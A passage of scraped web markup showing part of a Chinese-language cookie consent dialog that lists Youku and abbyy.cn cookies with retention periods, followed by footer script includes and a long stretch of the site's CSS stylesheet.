                                                                aria-controls="collapseUnique23">
                                                                Youku.com <span class="accor-sub-numer">7</span>
                                                            </button>
                                                                <a href="https://terms.alicdn.com/legal-agreement/terms/suit_bu1_unification/suit_bu1_unification202005141916_91107.html"
                                                            class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                            有关该提供商的更多信息</a>
                                                        </h2>
                                                        
                                                        <div id="collapseUnique23" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique23"
                                                            data-bs-parent="#uniqueAccordion23">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        ts</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                像素追踪器
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        x5sectag</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>1 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        APLUS_S_CORE_1.0.1_20240910171434_7d560148</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>永久
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        ETLCD</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>永久
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        syfhs</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span> 永久
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        web_behavior_time</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>永久
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        yt/vp.vdoview</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                像素追踪器
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 4 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion24">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique24">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique24" aria-expanded="false"
                                                                aria-controls="collapseUnique24">
                                                                www.abbyy.cn  <span class="accor-sub-numer">10</span>
                                                            </button>
                                                        </h2>
                                                        
                                                        <div id="collapseUnique24" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique24"
                                                            data-bs-parent="#uniqueAccordion24">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalFC</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长:</span>3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalFCE</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>3  天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalFCI</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalFCILP</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalFRE</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalFRS</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalTL</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HideModalVant</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span> 3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        IpDetection</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>7 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        viewCount</p>
                                                                    <p class="processing-smarter-desc text-start">待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>1 年
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane fade" id="nav-contact" role="tabpanel" aria-labelledby="nav-contact-tab">
                            <p class="processing-smarter-desc pt-3 text-start mb-2">Cookie 是小文本文件，
                                网站用于使使用我们的用户体验更加高效。该网站使用
                                各种不同类别的 cookie。有些cookie是由第三方放置的
                                我们网站上显示的服务。</p>
                            <p class="processing-smarter-desc text-start mb-2">您可以更改或撤回您的同意
                                随时从我们网站的 Cookie 声明中获取。</p>
                            <p class="processing-smarter-desc text-start mb-2">详细了解我们是谁、如何
                                联系我们以及我们的隐私政策如何处理个人数据.</p>
                        </div>
                    </div>
                </div>
                <div class="modal-footer d-block">
                    <div class="row g-3 align-items-stretch">
                    <div class="col-md-4 d-flex">
                    <button type="button" class="btn btn-outline-primary custom-btn-width black w-100 processing-smarter-desc fw-bold d-flex align-items-center justify-content-center text-center" data-bs-dismiss="modal">
                        仅使用必要的 cookie
                    </button>
                    </div>
                    <div class="col-md-4 d-flex">
                    <button type="button" class="btn btn-outline-primary custom-btn-width text-black w-100 processing-smarter-desc fw-bold d-flex align-items-center justify-content-center text-center" data-bs-dismiss="modal">
                        允许选择
                    </button>
                    </div>
                    <div class="col-md-4 d-flex">
                    <button type="button" class="btn btn-primary text-white custom-btn-width w-100 processing-smarter-desc fw-bold d-flex align-items-center justify-content-center text-center" data-bs-dismiss="modal">
                       允许所有cookie
                    </button>
                    </div>
                </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Modal End -->
</footer>
    <!-- footer scripts -->
    
    <script src="/scripts/js/homefunctions.js?v=3.3.0"></script>
    <script data-key="xJpuYnZzVeZKlEelgwt15w" async src="https://analytics.ahrefs.com/analytics.js"></script>
    <link rel="stylesheet" href="/css/video-module.css" />
    <!-- jQery -->
    <script type="text/javascript" src="/js/jquery-3.4.1.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.js"></script>
    <script type="text/javascript" src="/js/custom.js"></script>
    <script src="/scripts/js/imageandscreenshotslider.js?v=2.1.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abbyy.cn/css/footer.css
body_size: 22117
content:
body {
    overflow-x: hidden !important;
}

* {
    padding: 0px;
    margin: 0px;
    box-sizing: border-box;
}
/* header css */
.mega-drop-title {
    font-family: Inter;
    font-size: 17px;
    font-weight: 400;
    line-height: 22px;
    letter-spacing: 1.399999976158142px;
    color: #000000;
}

.mega-list-title {
    font-family: Inter;
    font-size: 17px;
    font-weight: 400;
    line-height: 22px;
    letter-spacing: 1.399999976158142px;
    color: #000000 !important;
}

.mega-list-desc {
    font-family: Inter;
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    letter-spacing: 1.399999976158142px;
    color: #8C8C8C;
}

.mega-list-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 9.94px;
    font-weight: 500;
    line-height: 13.67px;
    color: #000000 !important;
}

.timeline-hero {
    height: 100%;
}

.position-image {
    width: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
/* .margin-left{
    margin-left: 63px;
}
.margin-right{
    margin-right: 63px;
} */
/* header css end */
.text-start {
    text-align: left !important;
}

.w-33 {
    width: 33px;
}

.h-33 {
    height: 33px;
}

.bg_black {
    background-color: black !important;
}

.tree-img-size {
    display: flex;
    justify-content: center;
    padding-top: 7px;
}

.mail-img-size {
    display: flex;
    justify-content: center;
    padding-top: 9px;
}

.footer-list-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: left;
    color: #000000;
}

    .footer-list-style:hover {
        color: #000000;
        text-decoration: none;
    }

.footer-list-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: left;
    color: #000000;
}

.tel-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: left;
    color: #000000;
}

.mail-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: left;
    color: #ff2038;
}

    .mail-text:hover {
        color: #ff2038;
    }

.footer-bottom-list {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    text-align: left;
    color: #8c8c8c;
}

    .footer-bottom-list:hover {
        color: #8c8c8c;
        text-decoration: none;
    }

.footer-bottom-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: left;
    color: #8c8c8c;
}

.footer-bg-color {
    background-color: #f5f5f5;
}

.w-29 {
    width: 29px;
}

.h-29 {
    height: 29px;
}

.btn-style {
    border: 1px solid black;
}

    .btn-style:focus {
        outline: none;
        box-shadow: none;
    }

@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width:768px) {
    .bg-healthcare {
        background-image: none !important;
    }

    .bg-fpdf {
        background-image: url("") !important;
    }

    .bg-mac-pdf {
        background-image: url("") !important;
    }

    .bgs-creenshot-reader {
        background-image: url("") !important;
    }
}

.nav-link-style {
    font-family: Inter;
    font-size: 17px;
    font-weight: 400;
    line-height: 22px;
    letter-spacing: 1.399999976158142px;
    color: #000000 !important;
}

.nav-logo {
    width: 115px;
    height: 34px;
}

.bg-top-nav {
    background: #C7DDF1;
}

.nav-msg-icon {
    width: 20px;
    height: 18px;
}

.top-nav-abby {
    font-family: Inter;
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    letter-spacing: 1.399999976158142px;
    color: #000000;
}

.list1 {
    width: 65px;
    height: 25px;
    top: 4px;
    left: 1631px;
    gap: 0px;
    opacity: 0px;
    color: #000000;
}

.list1-dropdown:focus {
    outline: none;
    box-shadow: none;
    border: none;
}

.hero-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 60px;
    color: #000000;
}

.hero-para {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    text-align: left;
    color: #000000;
}

.hero-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: center;
    color: #ffffff;
    text-decoration: underline;
}

    .hero-btn:hover {
        color: #ffffff;
        text-decoration: none;
    }

.bg-img {
    background-image: url("../images/hero.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-red {
    background: #FF2038;
}

.abby-category2 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 48px;
    text-align: left;
    color: #000000;
}

.bg-dark-gray {
    background: #CED4DD;
}

.abby-category3 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 48px;
    text-align: left;
    color: #000000;
}

.bg-light-gray {
    background: #E7E9EE;
}

.categories-item {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    background: #f3f4f4;
    width: calc(100vw - var(--scroll-width) / 2);
}

.h-24 {
    height: 24px;
}

.line-h-0 {
    line-height: 0px;
}

.icon-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 23.83px;
    font-weight: 500;
    line-height: 27.26px;
    color: #000000;
}

    .icon-text:hover {
        text-decoration: none;
        color: #000000;
    }
/* Slider Container */
.slider {
    position: relative;
    overflow: hidden;
    height: 450px;
    background-color: #ed1c24; /* Red background color */
    text-align: left;
    color: white;
}
/* Active slide */
.active {
    display: flex;
}
/* Heading style */
/* Navigation Arrows */
.prev, .next {
    cursor: pointer;
    position: absolute;
    bottom: 40px;
    padding: 16px;
    background-color: transparent;
    color: black;
    border: none;
    font-size: 18px;
}

.prev {
    left: 50%;
    transform: translateX(-100%);
}

.next {
    right: 50%;
    transform: translateX(100%);
}
/* Dots (Indicators) */
.dots {
    position: absolute;
    bottom: 20px;
    width: 100%;
    text-align: center;
}

    .dots span {
        cursor: pointer;
        height: 12px;
        width: 12px;
        margin: 0 5px;
        background-color: white;
        border-radius: 50%;
        display: inline-block;
        border: 2px solid black;
    }
    /* Active dot */
    .dots .active-dot {
        background-color: black;
        border-color: black;
    }
    /* Inactive dots */
    .dots span:not(.active-dot) {
        background-color: white;
        border-color: black;
    }
/* Disabled arrow color */
.disabled {
    color: white !important;
}

.text-black {
    color: #000000;
}

.trans-hero-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.trans-hero-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.digit-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 600;
    line-height: 33px;
    letter-spacing: 0.08em;
}

.w-150 {
    width: 150px;
}

.text-para {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 44px;
    font-weight: 400;
    line-height: 55px;
    color: #000000;
}

.bg-gradient {
    background: linear-gradient(to right, #FF2038 50%, #e7e9ee 50%) !important;
}

.bg-Rectangle-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images//Rectangle.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: auto;
    width: 100%;
    position: relative;
    overflow: hidden;
}

@media (min-width:992.1px) {
    .slider {
        display: none;
    }

    .trusted-slide {
        display: none;
    }
}

@media (max-width:992.1px) {
    .margin-100 {
        margin-left: 100px;
        margin-right: 100px;
    }

    .category {
        display: none;
    }

    .trusted-imgs {
        display: none;
    }
}

@media (min-width:768px) {
    .accordion-sm {
        display: none;
    }
}

@media (max-width:767.9px) {
    .margin-100 {
        margin-left: 20px;
        margin-right: 20px;
    }

    .align-text-sm {
        text-align: left !important;
    }

    .padding-sm {
        padding-top: 0px !important;
    }

    .display-sm {
        display: block;
        text-align: center;
    }

    .footer-sm-none {
        display: none;
    }

    .container {
        max-width: 100% !important;
    }

    .p-sm-0 {
        padding: 0px !important;
    }
}

.card-title-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.card-para-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.card-btn-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 19.83px;
    font-weight: 500;
    line-height: 27.26px;
    color: #000000;
}

    .card-btn-style:hover {
        color: #000000;
        text-decoration: none;
    }

.text-category {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
    text-align: center;
}

.text-category-sub {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 21.79px;
    text-align: center;
    color: #000000;
}

.text-category-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.triangle-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
    text-align: center;
}

.triangle-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.triangle-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 19.83px;
    font-weight: 500;
    line-height: 27.27px;
    color: #000000;
    text-align: center;
}

    .triangle-link:hover {
        color: #000000;
        text-decoration: none;
    }

.Ab-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26.08px;
    font-weight: 500;
    line-height: 28.69px;
    color: #000000;
}

.Ab-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.91px;
    font-weight: 400;
    line-height: 19.13px;
    color: #000000;
}

.Ab-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 17.24px;
    font-weight: 500;
    line-height: 23.71px;
    color: #000000;
}

    .Ab-link:hover {
        text-decoration: none;
        color: #000000;
    }

a:hover {
    text-decoration: none;
}

.bg-Mask {
    background: linear-gradient(rgba(243, 244, 244, 0.8), rgba(243, 244, 244, 0.8)), url("../images/Mask.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.bg-dark-red {
    background: #FF2038;
}

.article:hover {
    background: transparent;
    color: black;
}

.model-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.model-sub-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.model-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.model-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 19.83px;
    font-weight: 500;
    line-height: 27.27px;
    text-align: center;
    color: #ffffff;
}

    .model-link:hover {
        color: #ffffff;
        text-decoration: none;
    }

.bg-gray {
    background-color: #F3F4F4;
}

.choose-abby {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.Trusted-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    text-align: center;
    color: #000000;
}

.Trusted-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: center;
    color: #000000;
}

.Trusted-link:hover {
    text-decoration: none;
    color: #000000 !important;
    background-color: #ed1c24 !important;
}

.ready-title {
    font-family: Open Sans Condensed;
    font-size: 40px;
    font-weight: 400;
    line-height: 60px;
    color: #000000;
}

.schedule-btn {
    font-family: IBM Plex Sans;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: #000000;
}

    .schedule-btn:hover {
        text-decoration: none;
        background-color: #ed1c24 !important;
        color: #000000 !important;
    }

.expert-btn {
    font-family: IBM Plex Sans;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: #000000;
    border: 1px solid black;
}

    .expert-btn:hover {
        border-color: #ed1c24;
        color: #000000;
        text-decoration: none;
    }

.bg-light-blue {
    background-color: #E4EEFD;
}

.dropdown-btn:focus,
.dropdown-btn:hover,
.dropdown-btn:active {
    box-shadow: none !important;
}

@media (max-width: 992.1px) {
    .md-width {
        width: 100%;
    }
}

@media (min-width: 992px) {
    .pt-lg {
        padding-top: 120px !important;
    }
}
/* trusted image slider */
.trusted-slider-container {
    width: 100%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.trusted-slider {
    display: flex;
    align-items: baseline;
    transition: transform 0.5s ease-in-out;
}

.trusted-slide {
    text-align: center;
    min-width: 33.33%; /* Default: Show 3 images */
}

.trusted-navigation {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
}

.trusted-prev, .trusted-next {
    background-color: transparent !important;
    border: none;
    cursor: pointer;
    padding: 10px;
    font-size: 18px;
    margin: 0 20px;
}

    .trusted-prev:hover, .trusted-next:hover {
        background-color: #ddd;
    }

#trustedCurrentSlide, #trustedTotalSlides {
    font-size: 18px;
}

/* Responsive for Small Screens */
@media (max-width: 768px) {
    .trusted-slide {
        text-align: center;
        min-width: 100%; /* Show 2 images on small screens */
    }
}

@media (max-width: 375px) {
    .w-150 {
        width: 100px;
    }
}
/* truste slider  css end */
.accordion-button:focus,
.accordion-button:active {
    border: none !important;
    box-shadow: none !important;
    outline: none !important;
}

.accordion-button:not(.collapsed) {
    color: #000000;
    background-color: #f5f5f5;
}

.form-container {
    background-color: #f8f9fa; /* Light grey background */
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.form-title {
    font-weight: bold;
    margin-bottom: 15px;
}

.submit-btn {
    background-color: #343a40; /* Dark background */
    color: white;
}

    .submit-btn:hover {
        background-color: #495057; /* Slightly lighter on hover */
    }

.accordion-item {
    border-left: 0px !important;
    border-right: 0px !important;
}
/* .accordion-button::after {}
.accordion-button:not(.collapsed)::after {} */
/* form styles */
.form-title {
    font-family: CoFo Gothic VF;
    font-size: 11.93px;
    font-weight: 500;
    line-height: 15.91px;
    color: #000000;
}

.form-desc {
    font-family: CoFo Gothic VF;
    font-size: 11.93px;
    font-weight: 500;
    line-height: 15.91px;
    color: #000000;
}

.form-bg {
    background: #CED4DD;
}

.form-control:focus {
    outline: none;
    box-shadow: none;
    border: none;
}

.form-control {
    border-radius: 0px !important;
    border: none;
}

.form-select {
    outline: none !important;
    border: none !important;
    box-shadow: none !important;
    border-radius: 0px !important;
}

.text-red {
    color: #ff2038;
}

.check-form-text {
    font-family: CoFo Gothic VF;
    font-size: 11.93px;
